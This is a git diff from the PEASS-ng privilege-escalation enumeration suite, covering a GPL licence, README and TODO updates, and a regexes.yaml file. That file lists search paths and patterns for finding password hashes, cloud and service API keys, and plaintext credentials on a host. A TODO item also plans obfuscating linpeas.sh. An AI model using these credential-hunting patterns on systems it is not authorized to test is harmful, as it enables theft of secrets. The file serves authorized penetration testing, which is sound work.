applications and appliances.
|
||||
|
||||
If you received these files with a written license agreement or contract
|
||||
stating terms other than the terms above, then that alternative license
|
||||
agreement takes precedence over these comments.
|
||||
|
||||
Source is provided to this software because we believe users have a right
|
||||
to know exactly what a program is going to do before they run it.
|
||||
|
||||
Source code also allows you to fix bugs and add new features. You are
|
||||
highly encouraged to send your changes for possible
|
||||
incorporation into the main distribution. By sending these changes to the
|
||||
peass-ng developers or via Git pull request, checking them into the peass-ng
|
||||
source code repository, it is understood (unless you specify otherwise)
|
||||
that you are offering the peass-ng project the unlimited, non-exclusive
|
||||
right to reuse, modify, and relicense the code. peass-ng will always be
|
||||
available Open Source, but this is important because the inability to
|
||||
relicense code has caused devastating problems for other Free Software
|
||||
projects (such as KDE and NASM). If you wish to specify special license
|
||||
conditions of your contributions, just say so when you send them.
|
||||
|
||||
This program is distributed in the hope that it will be useful, but
|
||||
WITHOUT ANY WARRANTY; without even the implied warranty of
|
||||
MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the GNU
|
||||
General Public License v2.0 for more details at
|
||||
http://www.gnu.org/licenses/gpl-2.0.html, or below
|
||||
|
||||
****************************************************************************
|
||||
|
||||
GNU GENERAL PUBLIC LICENSE
|
||||
Version 2, June 1991
|
||||
|
||||
Copyright (C) 1989, 1991 Free Software Foundation, Inc.,
|
||||
51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA
|
||||
Everyone is permitted to copy and distribute verbatim copies
|
||||
of this license document, but changing it is not allowed.
|
||||
|
||||
Preamble
|
||||
|
||||
The licenses for most software are designed to take away your
|
||||
freedom to share and change it. By contrast, the GNU General Public
|
||||
License is intended to guarantee your freedom to share and change free
|
||||
software--to make sure the software is free for all its users. This
|
||||
General Public License applies to most of the Free Software
|
||||
Foundation's software and to any other program whose authors commit to
|
||||
using it. (Some other Free Software Foundation software is covered by
|
||||
the GNU Lesser General Public License instead.) You can apply it to
|
||||
your programs, too.
|
||||
|
||||
When we speak of free software, we are referring to freedom, not
|
||||
price. Our General Public Licenses are designed to make sure that you
|
||||
have the freedom to distribute copies of free software (and charge for
|
||||
this service if you wish), that you receive source code or can get it
|
||||
if you want it, that you can change the software or use pieces of it
|
||||
in new free programs; and that you know you can do these things.
|
||||
|
||||
To protect your rights, we need to make restrictions that forbid
|
||||
anyone to deny you these rights or to ask you to surrender the rights.
|
||||
These restrictions translate to certain responsibilities for you if you
|
||||
distribute copies of the software, or if you modify it.
|
||||
|
||||
For example, if you distribute copies of such a program, whether
|
||||
gratis or for a fee, you must give the recipients all the rights that
|
||||
you have. You must make sure that they, too, receive or can get the
|
||||
source code. And you must show them these terms so they know their
|
||||
rights.
|
||||
|
||||
We protect your rights with two steps: (1) copyright the software, and
|
||||
(2) offer you this license which gives you legal permission to copy,
|
||||
distribute and/or modify the software.
|
||||
|
||||
Also, for each author's protection and ours, we want to make certain
|
||||
that everyone understands that there is no warranty for this free
|
||||
software. If the software is modified by someone else and passed on, we
|
||||
want its recipients to know that what they have is not the original, so
|
||||
that any problems introduced by others will not reflect on the original
|
||||
authors' reputations.
|
||||
|
||||
Finally, any free program is threatened constantly by software
|
||||
patents. We wish to avoid the danger that redistributors of a free
|
||||
program will individually obtain patent licenses, in effect making the
|
||||
program proprietary. To prevent this, we have made it clear that any
|
||||
patent must be licensed for everyone's free use or not licensed at all.
|
||||
|
||||
The precise terms and conditions for copying, distribution and
|
||||
modification follow.
|
||||
|
||||
GNU GENERAL PUBLIC LICENSE
|
||||
TERMS AND CONDITIONS FOR COPYING, DISTRIBUTION AND MODIFICATION
|
||||
|
||||
0. This License applies to any program or other work which contains
|
||||
a notice placed by the copyright holder saying it may be distributed
|
||||
under the terms of this General Public License. The "Program", below,
|
||||
refers to any such program or work, and a "work based on the Program"
|
||||
means either the Program or any derivative work under copyright law:
|
||||
that is to say, a work containing the Program or a portion of it,
|
||||
either verbatim or with modifications and/or translated into another
|
||||
language. (Hereinafter, translation is included without limitation in
|
||||
the term "modification".) Each licensee is addressed as "you".
|
||||
|
||||
Activities other than copying, distribution and modification are not
|
||||
covered by this License; they are outside its scope. The act of
|
||||
running the Program is not restricted, and the output from the Program
|
||||
is covered only if its contents constitute a work based on the
|
||||
Program (independent of having been made by running the Program).
|
||||
Whether that is true depends on what the Program does.
|
||||
|
||||
1. You may copy and distribute verbatim copies of the Program's
|
||||
source code as you receive it, in any medium, provided that you
|
||||
conspicuously and appropriately publish on each copy an appropriate
|
||||
copyright notice and disclaimer of warranty; keep intact all the
|
||||
notices that refer to this License and to the absence of any warranty;
|
||||
and give any other recipients of the Program a copy of this License
|
||||
along with the Program.
|
||||
|
||||
You may charge a fee for the physical act of transferring a copy, and
|
||||
you may at your option offer warranty protection in exchange for a fee.
|
||||
|
||||
2. You may modify your copy or copies of the Program or any portion
|
||||
of it, thus forming a work based on the Program, and copy and
|
||||
distribute such modifications or work under the terms of Section 1
|
||||
above, provided that you also meet all of these conditions:
|
||||
|
||||
a) You must cause the modified files to carry prominent notices
|
||||
stating that you changed the files and the date of any change.
|
||||
|
||||
b) You must cause any work that you distribute or publish, that in
|
||||
whole or in part contains or is derived from the Program or any
|
||||
part thereof, to be licensed as a whole at no charge to all third
|
||||
parties under the terms of this License.
|
||||
|
||||
c) If the modified program normally reads commands interactively
|
||||
when run, you must cause it, when started running for such
|
||||
interactive use in the most ordinary way, to print or display an
|
||||
announcement including an appropriate copyright notice and a
|
||||
notice that there is no warranty (or else, saying that you provide
|
||||
a warranty) and that users may redistribute the program under
|
||||
these conditions, and telling the user how to view a copy of this
|
||||
License. (Exception: if the Program itself is interactive but
|
||||
does not normally print such an announcement, your work based on
|
||||
the Program is not required to print an announcement.)
|
||||
|
||||
These requirements apply to the modified work as a whole. If
|
||||
identifiable sections of that work are not derived from the Program,
|
||||
and can be reasonably considered independent and separate works in
|
||||
themselves, then this License, and its terms, do not apply to those
|
||||
sections when you distribute them as separate works. But when you
|
||||
distribute the same sections as part of a whole which is a work based
|
||||
on the Program, the distribution of the whole must be on the terms of
|
||||
this License, whose permissions for other licensees extend to the
|
||||
entire whole, and thus to each and every part regardless of who wrote it.
|
||||
|
||||
Thus, it is not the intent of this section to claim rights or contest
|
||||
your rights to work written entirely by you; rather, the intent is to
|
||||
exercise the right to control the distribution of derivative or
|
||||
collective works based on the Program.
|
||||
|
||||
In addition, mere aggregation of another work not based on the Program
|
||||
with the Program (or with a work based on the Program) on a volume of
|
||||
a storage or distribution medium does not bring the other work under
|
||||
the scope of this License.
|
||||
|
||||
3. You may copy and distribute the Program (or a work based on it,
|
||||
under Section 2) in object code or executable form under the terms of
|
||||
Sections 1 and 2 above provided that you also do one of the following:
|
||||
|
||||
a) Accompany it with the complete corresponding machine-readable
|
||||
source code, which must be distributed under the terms of Sections
|
||||
1 and 2 above on a medium customarily used for software interchange; or,
|
||||
|
||||
b) Accompany it with a written offer, valid for at least three
|
||||
years, to give any third party, for a charge no more than your
|
||||
cost of physically performing source distribution, a complete
|
||||
machine-readable copy of the corresponding source code, to be
|
||||
distributed under the terms of Sections 1 and 2 above on a medium
|
||||
customarily used for software interchange; or,
|
||||
|
||||
c) Accompany it with the information you received as to the offer
|
||||
to distribute corresponding source code. (This alternative is
|
||||
allowed only for noncommercial distribution and only if you
|
||||
received the program in object code or executable form with such
|
||||
an offer, in accord with Subsection b above.)
|
||||
|
||||
The source code for a work means the preferred form of the work for
|
||||
making modifications to it. For an executable work, complete source
|
||||
code means all the source code for all modules it contains, plus any
|
||||
associated interface definition files, plus the scripts used to
|
||||
control compilation and installation of the executable. However, as a
|
||||
special exception, the source code distributed need not include
|
||||
anything that is normally distributed (in either source or binary
|
||||
form) with the major components (compiler, kernel, and so on) of the
|
||||
operating system on which the executable runs, unless that component
|
||||
itself accompanies the executable.
|
||||
|
||||
If distribution of executable or object code is made by offering
|
||||
access to copy from a designated place, then offering equivalent
|
||||
access to copy the source code from the same place counts as
|
||||
distribution of the source code, even though third parties are not
|
||||
compelled to copy the source along with the object code.
|
||||
|
||||
4. You may not copy, modify, sublicense, or distribute the Program
|
||||
except as expressly provided under this License. Any attempt
|
||||
otherwise to copy, modify, sublicense or distribute the Program is
|
||||
void, and will automatically terminate your rights under this License.
|
||||
However, parties who have received copies, or rights, from you under
|
||||
this License will not have their licenses terminated so long as such
|
||||
parties remain in full compliance.
|
||||
|
||||
5. You are not required to accept this License, since you have not
|
||||
signed it. However, nothing else grants you permission to modify or
|
||||
distribute the Program or its derivative works. These actions are
|
||||
prohibited by law if you do not accept this License. Therefore, by
|
||||
modifying or distributing the Program (or any work based on the
|
||||
Program), you indicate your acceptance of this License to do so, and
|
||||
all its terms and conditions for copying, distributing or modifying
|
||||
the Program or works based on it.
|
||||
|
||||
6. Each time you redistribute the Program (or any work based on the
|
||||
Program), the recipient automatically receives a license from the
|
||||
original licensor to copy, distribute or modify the Program subject to
|
||||
these terms and conditions. You may not impose any further
|
||||
restrictions on the recipients' exercise of the rights granted herein.
|
||||
You are not responsible for enforcing compliance by third parties to
|
||||
this License.
|
||||
|
||||
7. If, as a consequence of a court judgment or allegation of patent
|
||||
infringement or for any other reason (not limited to patent issues),
|
||||
conditions are imposed on you (whether by court order, agreement or
|
||||
otherwise) that contradict the conditions of this License, they do not
|
||||
excuse you from the conditions of this License. If you cannot
|
||||
distribute so as to satisfy simultaneously your obligations under this
|
||||
License and any other pertinent obligations, then as a consequence you
|
||||
may not distribute the Program at all. For example, if a patent
|
||||
license would not permit royalty-free redistribution of the Program by
|
||||
all those who receive copies directly or indirectly through you, then
|
||||
the only way you could satisfy both it and this License would be to
|
||||
refrain entirely from distribution of the Program.
|
||||
|
||||
If any portion of this section is held invalid or unenforceable under
|
||||
any particular circumstance, the balance of the section is intended to
|
||||
apply and the section as a whole is intended to apply in other
|
||||
circumstances.
|
||||
|
||||
It is not the purpose of this section to induce you to infringe any
|
||||
patents or other property right claims or to contest validity of any
|
||||
such claims; this section has the sole purpose of protecting the
|
||||
integrity of the free software distribution system, which is
|
||||
implemented by public license practices. Many people have made
|
||||
generous contributions to the wide range of software distributed
|
||||
through that system in reliance on consistent application of that
|
||||
system; it is up to the author/donor to decide if he or she is willing
|
||||
to distribute software through any other system and a licensee cannot
|
||||
impose that choice.
|
||||
|
||||
This section is intended to make thoroughly clear what is believed to
|
||||
be a consequence of the rest of this License.
|
||||
|
||||
8. If the distribution and/or use of the Program is restricted in
|
||||
certain countries either by patents or by copyrighted interfaces, the
|
||||
original copyright holder who places the Program under this License
|
||||
may add an explicit geographical distribution limitation excluding
|
||||
those countries, so that distribution is permitted only in or among
|
||||
countries not thus excluded. In such case, this License incorporates
|
||||
the limitation as if written in the body of this License.
|
||||
|
||||
9. The Free Software Foundation may publish revised and/or new versions
|
||||
of the General Public License from time to time. Such new versions will
|
||||
be similar in spirit to the present version, but may differ in detail to
|
||||
address new problems or concerns.
|
||||
|
||||
Each version is given a distinguishing version number. If the Program
|
||||
specifies a version number of this License which applies to it and "any
|
||||
later version", you have the option of following the terms and conditions
|
||||
either of that version or of any later version published by the Free
|
||||
Software Foundation. If the Program does not specify a version number of
|
||||
this License, you may choose any version ever published by the Free Software
|
||||
Foundation.
|
||||
|
||||
10. If you wish to incorporate parts of the Program into other free
|
||||
programs whose distribution conditions are different, write to the author
|
||||
to ask for permission. For software which is copyrighted by the Free
|
||||
Software Foundation, write to the Free Software Foundation; we sometimes
|
||||
make exceptions for this. Our decision will be guided by the two goals
|
||||
of preserving the free status of all derivatives of our free software and
|
||||
of promoting the sharing and reuse of software generally.
|
||||
|
||||
NO WARRANTY
|
||||
|
||||
11. BECAUSE THE PROGRAM IS LICENSED FREE OF CHARGE, THERE IS NO WARRANTY
|
||||
FOR THE PROGRAM, TO THE EXTENT PERMITTED BY APPLICABLE LAW. EXCEPT WHEN
|
||||
OTHERWISE STATED IN WRITING THE COPYRIGHT HOLDERS AND/OR OTHER PARTIES
|
||||
PROVIDE THE PROGRAM "AS IS" WITHOUT WARRANTY OF ANY KIND, EITHER EXPRESSED
|
||||
OR IMPLIED, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
|
||||
MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE. THE ENTIRE RISK AS
|
||||
TO THE QUALITY AND PERFORMANCE OF THE PROGRAM IS WITH YOU. SHOULD THE
|
||||
PROGRAM PROVE DEFECTIVE, YOU ASSUME THE COST OF ALL NECESSARY SERVICING,
|
||||
REPAIR OR CORRECTION.
|
||||
|
||||
12. IN NO EVENT UNLESS REQUIRED BY APPLICABLE LAW OR AGREED TO IN WRITING
|
||||
WILL ANY COPYRIGHT HOLDER, OR ANY OTHER PARTY WHO MAY MODIFY AND/OR
|
||||
REDISTRIBUTE THE PROGRAM AS PERMITTED ABOVE, BE LIABLE TO YOU FOR DAMAGES,
|
||||
INCLUDING ANY GENERAL, SPECIAL, INCIDENTAL OR CONSEQUENTIAL DAMAGES ARISING
|
||||
OUT OF THE USE OR INABILITY TO USE THE PROGRAM (INCLUDING BUT NOT LIMITED
|
||||
TO LOSS OF DATA OR DATA BEING RENDERED INACCURATE OR LOSSES SUSTAINED BY
|
||||
YOU OR THIRD PARTIES OR A FAILURE OF THE PROGRAM TO OPERATE WITH ANY OTHER
|
||||
PROGRAMS), EVEN IF SUCH HOLDER OR OTHER PARTY HAS BEEN ADVISED OF THE
|
||||
POSSIBILITY OF SUCH DAMAGES.
|
||||
|
||||
END OF TERMS AND CONDITIONS
|
||||
87
README.md
87
README.md
@@ -1,42 +1,45 @@
|
||||
# PEASS-ng - Privilege Escalation Awesome Scripts SUITE new generation
|
||||
|
||||

|
||||
|
||||
  
|
||||
|
||||
# Basic Tutorial
|
||||
[](https://www.youtube.com/watch?v=9_fJv_weLU0&list=PL9fPq3eQfaaDxjpXaDYApfVA_IB8T14w7)
|
||||
|
||||
|
||||
Here you will find **privilege escalation tools for Windows and Linux/Unix\* and MacOS**.
|
||||
|
||||
These tools search for possible **local privilege escalation paths** that you could exploit and print them to you **with nice colors** so you can recognize the misconfigurations easily.
|
||||
|
||||
- Check the **Local Windows Privilege Escalation checklist** from **[book.hacktricks.xyz](https://book.hacktricks.xyz/windows/checklist-windows-privilege-escalation)**
|
||||
- **[WinPEAS](https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/tree/master/winPEAS) - Windows local Privilege Escalation Awesome Script (C#.exe and .bat)**
|
||||
|
||||
- Check the **Local Linux Privilege Escalation checklist** from **[book.hacktricks.xyz](https://book.hacktricks.xyz/linux-unix/linux-privilege-escalation-checklist)**
|
||||
- **[LinPEAS](https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/tree/master/linPEAS) - Linux local Privilege Escalation Awesome Script (.sh)**
|
||||
|
||||
## Let's improve PEASS together
|
||||
|
||||
If you want to **add something** and have **any cool idea** related to this project, please let me know it in the **telegram group https://t.me/peass** or contribute reading the **[CONTRIBUTING.md](https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/blob/master/CONTRIBUTING.md)** file.
|
||||
|
||||
## Please, if this tool has been useful for you consider to donate
|
||||
|
||||
[](https://www.patreon.com/peass)
|
||||
|
||||
## PEASS Style
|
||||
|
||||
Are you a PEASS fan? Get now our merch at **[PEASS Shop](https://teespring.com/stores/peass)** and show your love for our favorite peas
|
||||
|
||||
## Advisory
|
||||
|
||||
All the scripts/binaries of the PEAS suite should be used for authorized penetration testing and/or educational purposes only. Any misuse of this software will not be the responsibility of the author or of any other collaborator. Use it at your own networks and/or with the network owner's permission.
|
||||
|
||||
|
||||
## License
|
||||
|
||||
MIT License
|
||||
|
||||
By Polop<sup>(TM)</sup>
|
||||
# PEASS-ng - Privilege Escalation Awesome Scripts SUITE new generation
|
||||
|
||||

|
||||
|
||||
  
|
||||
|
||||
# Basic Tutorial
|
||||
[](https://www.youtube.com/watch?v=9_fJv_weLU0&list=PL9fPq3eQfaaDxjpXaDYApfVA_IB8T14w7)
|
||||
|
||||
|
||||
Here you will find **privilege escalation tools for Windows and Linux/Unix\* and MacOS**.
|
||||
|
||||
These tools search for possible **local privilege escalation paths** that you could exploit and print them to you **with nice colors** so you can recognize the misconfigurations easily.
|
||||
|
||||
- Check the **Local Windows Privilege Escalation checklist** from **[book.hacktricks.xyz](https://book.hacktricks.xyz/windows-hardening/checklist-windows-privilege-escalation)**
|
||||
- **[WinPEAS](https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/tree/master/winPEAS) - Windows local Privilege Escalation Awesome Script (C#.exe and .bat)**
|
||||
|
||||
- Check the **Local Linux Privilege Escalation checklist** from **[book.hacktricks.xyz](https://book.hacktricks.xyz/linux-hardening/linux-privilege-escalation-checklist)**
|
||||
- **[LinPEAS](https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/tree/master/linPEAS) - Linux local Privilege Escalation Awesome Script (.sh)**
|
||||
|
||||
## Quick Start
|
||||
Find the **latest versions of all the scripts and binaries in [the releases page](https://github.com/carlospolop/PEASS-ng/releases/latest)**.
|
||||
|
||||
## JSON, HTML & PDF output
|
||||
Check the **[parsers](./parsers/)** directory to **transform PEASS outputs to JSON, HTML and PDF**
|
||||
|
||||
## Support PEASS-ng and HackTricks and get benefits
|
||||
|
||||
Do you want to have **access the latest version of Hacktricks and PEASS**, obtain a **PDF copy of Hacktricks**, and more? Discover the **brand new [SUBSCRIPTION PLANS](https://github.com/sponsors/carlospolop?frequency=one-time) for individuals and companies**.
|
||||
|
||||
**LinPEAS, WinPEAS and MacPEAS** aren’t enough for you? Welcome [**The PEASS Family**](https://opensea.io/collection/the-peass-family/), a limited collection of [**exclusive NFTs**](https://opensea.io/collection/the-peass-family/) of our favourite PEASS in disguise, designed by my team. Go **get your favourite and make it yours!** And if you are a **PEASS & Hacktricks enthusiast**, you can get your hands now on **our [custom swag](https://peass.creator-spring.com/) and show how much you like our projects!**
|
||||
|
||||
You can also, join the 💬 [Discord group](https://discord.gg/hRep4RUj7f) or the [telegram group](https://t.me/peass) to learn about latest news in cybersecurity and meet other cybersecurity enthusiasts, or follow me on Twitter 🐦 [@carlospolopm](https://twitter.com/carlospolopm).
|
||||
|
||||
## Let's improve PEASS together
|
||||
|
||||
If you want to **add something** and have **any cool idea** related to this project, please let me know it in the **telegram group https://t.me/peass** or contribute reading the **[CONTRIBUTING.md](https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/blob/master/CONTRIBUTING.md)** file.
|
||||
|
||||
## Advisory
|
||||
|
||||
All the scripts/binaries of the PEAS suite should be used for authorized penetration testing and/or educational purposes only. Any misuse of this software will not be the responsibility of the author or of any other collaborator. Use it at your own machines and/or with the owner's permission.
|
||||
|
||||
|
||||
|
||||
By Polop<sup>(TM)</sup>
|
||||
|
||||
28
TODO.md
Normal file
28
TODO.md
Normal file
@@ -0,0 +1,28 @@
|
||||
# TODO
|
||||
|
||||
### Generate Nice Reports
|
||||
- [x] Create a parser from linpeas and winpeas.exe output to JSON. You can fin it [here](https://github.com/carlospolop/PEASS-ng/tree/master/parser).
|
||||
- [ ] Create a python script that generates a nice HTML/PDF from the JSON output
|
||||
|
||||
### Generate a DB of Known Vulnerable Binaries
|
||||
- [ ] Create a DB of the md5/sha1 of binaries known to be vulnerable to command execution/Privilege Escalation
|
||||
|
||||
### Maintain Updated LinPEAS's known SUID exploits
|
||||
- [ ] Maintain updated LinPEAS's known SUID exploits
|
||||
|
||||
### Network Capabilities for WinPEAS
|
||||
- [ ] Give to WinPEAS network host discover capabilities and port scanner capabilities (like LinPEAS has)
|
||||
|
||||
### Add More checks to LinPEAS and WinPEAS
|
||||
- [ ] Add more checks in LinPEAS
|
||||
- [ ] Add more checks in WinPEAS
|
||||
|
||||
### Find a way to minify and/or obfuscate LinPEAS automatically
|
||||
- [ ] Find a way to minify and/or obfuscate linpeas.sh automatically. If you know a way contact me in Telegram or via github issues
|
||||
|
||||
### Create a PEASS-ng Web Page were the project is properly presented
|
||||
- [ ] Let me know in Telegram or github issues if you are interested in helping with this
|
||||
|
||||
### Relate LinPEAS and WinPEAS with the Att&ck matrix
|
||||
- [ ] In the title of each check of LinPEAS and WinPEAS indicate between parenthesis and in grey the Tactic used. Example: **Enumerating something** (*T1234*)
|
||||
- [ ] Once the previous task is done, modify LinPEAS and WinPEAS to be able to indicate just the Tactic(s) that want to be executed so the scripts only execute the checks related to those tactics. Example: `linpeas.sh -T T1590,T1591`
|
||||
204
build_lists/regexes.yaml
Normal file
204
build_lists/regexes.yaml
Normal file
@@ -0,0 +1,204 @@
|
||||
paths:
|
||||
- $HOMESEARCH
|
||||
- /etc
|
||||
- /opt
|
||||
- /tmp
|
||||
- /private
|
||||
- /Applications
|
||||
- /var/www
|
||||
- /var/log
|
||||
- /private/var/log
|
||||
- /usr/local/www/
|
||||
- $backup_folders_row
|
||||
|
||||
|
||||
regular_expresions:
|
||||
# Hashes passwords
|
||||
- name: Hashed Passwords
|
||||
regexes:
|
||||
- name: Apr1 MD5
|
||||
regex: '\$apr1\$[a-zA-Z0-9_/\.]{8}\$[a-zA-Z0-9_/\.]{22}'
|
||||
|
||||
- name: Apache SHA
|
||||
regex: '\{SHA\}[0-9a-zA-Z/_=]{10,}'
|
||||
|
||||
- name: Blowfish
|
||||
regex: '\$2[abxyz]?\$[0-9]{2}\$[a-zA-Z0-9_/\.]*'
|
||||
|
||||
- name: Drupal
|
||||
regex: '\$S\$[a-zA-Z0-9_/\.]{52}'
|
||||
|
||||
- name: Joomlavbulletin
|
||||
regex: '[0-9a-zA-Z]{32}:[a-zA-Z0-9_]{16,32}'
|
||||
|
||||
- name: Linux MD5
|
||||
regex: '\$1\$[a-zA-Z0-9_/\.]{8}\$[a-zA-Z0-9_/\.]{22}'
|
||||
|
||||
- name: phpbb3
|
||||
regex: '\$H\$[a-zA-Z0-9_/\.]{31}'
|
||||
|
||||
- name: sha512crypt
|
||||
regex: '\$6\$[a-zA-Z0-9_/\.]{16}\$[a-zA-Z0-9_/\.]{86}'
|
||||
|
||||
- name: Wordpress
|
||||
regex: '\$P\$[a-zA-Z0-9_/\.]{31}'
|
||||
|
||||
|
||||
# Raw Hashes
|
||||
- name: Raw Hashes
|
||||
regexes:
|
||||
#- name: md5 #Too many false positives
|
||||
# regex: '(^|[^a-zA-Z0-9])[a-fA-F0-9]{32}([^a-zA-Z0-9]|$)'
|
||||
|
||||
#- name: sha1 #Too many false positives
|
||||
# regex: '(^|[^a-zA-Z0-9])[a-fA-F0-9]{40}([^a-zA-Z0-9]|$)'
|
||||
|
||||
#- name: sha256 #Too many false positives
|
||||
# regex: '(^|[^a-zA-Z0-9])[a-fA-F0-9]{64}([^a-zA-Z0-9]|$)'
|
||||
|
||||
- name: sha512
|
||||
regex: '(^|[^a-zA-Z0-9])[a-fA-F0-9]{128}([^a-zA-Z0-9]|$)'
|
||||
|
||||
# APIs
|
||||
# https://github.com/l4yton/RegHex/blob/master/README.md
|
||||
- name: APIs
|
||||
regexes:
|
||||
#- name: Artifactory API Token # False +
|
||||
# regex: 'AKC[a-zA-Z0-9]{10,}' # False +
|
||||
|
||||
#- name: Artifactory Password
|
||||
# regex: 'AP[\dABCDEF][a-zA-Z0-9]{8,}'
|
||||
|
||||
#- name: Authorization Basic # Too many false positives
|
||||
# regex: 'basic [a-zA-Z0-9_:\.=\-]+'
|
||||
|
||||
#- name: Authorization Bearer # Too many false positives
|
||||
# regex: 'bearer [a-zA-Z0-9_\.=\-]+'
|
||||
|
||||
- name: AWS Client ID
|
||||
regex: '(A3T[A-Z0-9]|AKIA|AGPA|AIDA|AROA|AIPA|ANPA|ANVA|ASIA)[A-Z0-9]{16}'
|
||||
extra_grep: '-Ev ":#|:<\!\-\-"'
|
||||
|
||||
- name: AWS MWS Key
|
||||
regex: 'amzn\.mws\.[0-9a-f]{8}-[0-9a-f]{4}-[0-9a-f]{4}-[0-9a-f]{4}-[0-9a-f]{12}'
|
||||
|
||||
- name: AWS Secret Key
|
||||
regex: aws(.{0,20})?['"][0-9a-zA-Z\/+]{40}['"]
|
||||
|
||||
#- name: Base32 #Too many false positives
|
||||
# regex: '(?:[A-Z2-7]{8})*(?:[A-Z2-7]{2}={6}|[A-Z2-7]{4}={4}|[A-Z2-7]{5}={3}|[A-Z2-7]{7}=)?'
|
||||
|
||||
#- name: Base64 #Too many false positives
|
||||
# regex: '(eyJ|YTo|Tzo|PD[89]|aHR0cHM6L|aHR0cDo|rO0)[a-zA-Z0-9+/]+={0,2}'
|
||||
|
||||
- name: Basic Auth Credentials
|
||||
regex: '://[a-zA-Z0-9]+:[a-zA-Z0-9]+@[a-zA-Z0-9]+\.[a-zA-Z]+'
|
||||
|
||||
- name: Cloudinary Basic Auth
|
||||
regex: 'cloudinary://[0-9]{15}:[0-9A-Za-z]+@[a-z]+'
|
||||
|
||||
- name: Facebook Access Token
|
||||
regex: 'EAACEdEose0cBA[0-9A-Za-z]+'
|
||||
|
||||
- name: Facebook Client ID
|
||||
regex: ([fF][aA][cC][eE][bB][oO][oO][kK]|[fF][bB])(.{0,20})?['"][0-9]{13,17}
|
||||
|
||||
- name: Facebook Oauth
|
||||
regex: >
|
||||
[fF][aA][cC][eE][bB][oO][oO][kK].*['|"][0-9a-f]{32}['|"]
|
||||
|
||||
- name: Facebook Secret Key
|
||||
regex: >
|
||||
([fF][aA][cC][eE][bB][oO][oO][kK]|[fF][bB])(.{0,20})?['"][0-9a-f]{32}
|
||||
|
||||
- name: Github
|
||||
regex: >
|
||||
github(.{0,20})?['"][0-9a-zA-Z]{35,40}
|
||||
|
||||
- name: Google API Key
|
||||
regex: 'AIza[0-9A-Za-z_\-]{35}'
|
||||
|
||||
- name: Google Cloud Platform API Key
|
||||
regex: >
|
||||
(google|gcp|youtube|drive|yt)(.{0,20})?['"][AIza[0-9a-z_\-]{35}]['"]
|
||||
|
||||
- name: Google Drive Oauth
|
||||
regex: '[0-9]+-[0-9A-Za-z_]{32}\.apps\.googleusercontent\.com'
|
||||
|
||||
- name: Google Oauth Access Token
|
||||
regex: 'ya29\.[0-9A-Za-z_\-]+'
|
||||
|
||||
- name: Heroku API Key
|
||||
regex: '[hH][eE][rR][oO][kK][uU].{0,30}[0-9A-F]{8}-[0-9A-F]{4}-[0-9A-F]{4}-[0-9A-F]{4}-[0-9A-F]{12}'
|
||||
|
||||
- name: LinkedIn Client ID
|
||||
regex: >
|
||||
linkedin(.{0,20})?['"][0-9a-z]{12}['"]
|
||||
|
||||
- name: LinkedIn Secret Key
|
||||
regex: >
|
||||
linkedin(.{0,20})?['"][0-9a-z]{16}['"]
|
||||
|
||||
- name: Mailchamp API Key
|
||||
regex: '[0-9a-f]{32}-us[0-9]{1,2}'
|
||||
|
||||
- name: Mailgun API Key
|
||||
regex: 'key-[0-9a-zA-Z]{32}'
|
||||
|
||||
- name: Picatic API Key
|
||||
regex: 'sk_live_[0-9a-z]{32}'
|
||||
|
||||
- name: Slack Token
|
||||
regex: 'xox[baprs]-([0-9a-zA-Z]{10,48})?'
|
||||
|
||||
#- name: Slack Webhook #Not interesting
|
||||
# regex: 'https://hooks.slack.com/services/T[a-zA-Z0-9_]{10}/B[a-zA-Z0-9_]{10}/[a-zA-Z0-9_]{24}'
|
||||
|
||||
- name: Stripe API Key
|
||||
regex: 'k_live_[0-9a-zA-Z]{24}'
|
||||
|
||||
- name: Square Access Token
|
||||
regex: 'sqOatp-[0-9A-Za-z_\-]{22}'
|
||||
|
||||
- name: Square Oauth Secret
|
||||
regex: 'sq0csp-[ 0-9A-Za-z_\-]{43}'
|
||||
|
||||
- name: Twilio API Key
|
||||
regex: 'SK[0-9a-fA-F]{32}'
|
||||
|
||||
- name: Twitter Client ID
|
||||
regex: >
|
||||
[tT][wW][iI][tT][tT][eE][rR](.{0,20})?['"][0-9a-z]{18,25}
|
||||
|
||||
- name: Twitter Oauth
|
||||
regex: >
|
||||
[tT][wW][iI][tT][tT][eE][rR].{0,30}['"\\s][0-9a-zA-Z]{35,44}['"\\s]
|
||||
|
||||
- name: Twitter Secret Key
|
||||
regex: >
|
||||
[tT][wW][iI][tT][tT][eE][rR](.{0,20})?['"][0-9a-z]{35,44}
|
||||
|
||||
#- name: Vault Token #False +
|
||||
# regex: '[sb]\.[a-zA-Z0-9]{24}'
|
||||
|
||||
|
||||
# Misc
|
||||
- name: Misc
|
||||
regexes:
|
||||
- name: Basic Auth
|
||||
regex: '//(.+):(.+)@'
|
||||
|
||||
- name: Passwords1
|
||||
regex: (pwd|passwd|password|PASSWD|PASSWORD|dbuser|dbpass).*[=:].+|define ?\('(\w*passw|\w*user|\w*datab)
|
||||
|
||||
#- name: Passwords2
|
||||
# regex: 'passwd|creden|pwd'
|
||||
|
||||
- name: Usernames
|
||||
regex: 'username.*[=:].+'
|
||||
|
||||
#- name: IPs
|
||||
# regex: '(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)'
|
||||
|
||||
#- name: Emails # Too many false positives
|
||||
# regex: '[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+\.[A-Za-z]{2,6}'
|
||||
@@ -27,6 +27,8 @@ root_folders:
|
||||
- /tmp #common
|
||||
- /usr #common
|
||||
- /var #common
|
||||
- /concourse-auth
|
||||
- /concourse-keys
|
||||
|
||||
|
||||
common_file_folders:
|
||||
@@ -65,19 +67,21 @@ common_directory_folders:
|
||||
- /usr
|
||||
- /var
|
||||
|
||||
peas_checks: "peass{CHECKS}"
|
||||
peas_regexes_markup: "peass{REGEXES}"
|
||||
|
||||
peas_extrasections_markup: "peass{EXTRA_SECTIONS}"
